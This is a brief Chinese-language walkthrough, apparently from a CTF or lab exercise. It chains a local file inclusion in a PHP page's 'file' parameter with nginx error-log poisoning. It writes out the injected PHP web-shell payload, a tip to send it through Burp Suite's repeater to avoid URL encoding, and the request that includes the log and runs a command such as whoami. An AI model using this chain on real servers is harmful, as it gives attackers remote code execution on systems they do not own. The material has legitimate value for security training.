
我们访问一下错误日志
http://ip/thankyou.php?file=/var/log/nginx/error.log

我们可以根据传参错误的时候将会自动记录URL还有referer头在错误日志里 可以根据这个构造payload
/thankyou.php?mumua=<?php system($_GET[1])?>
这里记得用burpsuite重复器抓包发送,用浏览器传参会自动将<>转换成URL编码导致php执行失败

尝试一下命令执行
/thankyou.php?file=/var/log/nginx/error.log&1=whoami
